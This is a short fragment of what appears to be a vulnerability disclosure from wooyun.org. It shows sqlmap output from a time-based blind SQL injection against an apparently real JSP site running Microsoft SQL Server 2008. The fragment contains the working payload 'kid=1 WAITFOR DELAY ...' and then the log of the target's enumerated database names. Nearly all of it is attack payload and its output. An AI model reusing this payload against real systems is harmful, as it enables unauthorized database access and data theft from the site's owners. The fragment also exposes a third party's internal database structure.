 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: kid=1 WAITFOR DELAY '0:0:5'--
---
[20:33:36] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[20:33:36] [INFO] fetching database names
[20:33:36] [INFO] the SQL query used returns 13 entries
[20:33:36] [INFO] resumed: "EghFiles"
[20:33:36] [INFO] resumed: "EghFiles"
[20:33:36] [INFO] resumed: "master"
[20:33:36] [INFO] resumed: "model"
[20:33:36] [INFO] resumed: "msdb"
[20:33:36] [INFO] resumed: "ReportServer"
[20:33:36] [INFO] resumed: "ReportServerTempDB"
[20:33:36] [INFO] resumed: "tempdb"
[20:33:36] [INFO] resumed: "tyfocontent"
[20:33:36] [INFO] resumed: "tyfoinvestigate"
[20:33:36] [INFO] resumed: "tyfomsg"
[20:33:36] [INFO] resumed: "tyfopublish"
[20:33:36] [INFO] resumed: "tyfosearch"
available databases [12]:
[*] EghFiles
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] tyfocontent
[*] tyfoinvestigate
[*] tyfomsg
[*] tyfopublish
[*] tyfosearch
www.wooyun.org